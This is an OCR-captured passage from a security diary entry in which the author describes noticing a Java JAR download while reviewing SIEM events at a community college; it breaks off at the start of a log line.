
Yes, there's some irony to this diary
entry. In the past, I have been
suggesting repeatedly that
organizations who do not have an all-
out requirement to keep a Java JRE
runtime installed, should get rid of it.
Yet, here I was, a couple of days ago,
reviewing some SIEM events at a
Community College where I help out
with IT Security, when something
caught my eye (URLs defanged to
keep you from clicking):
src='192.168.36.25' media-
type='application/x-jar'
url='GET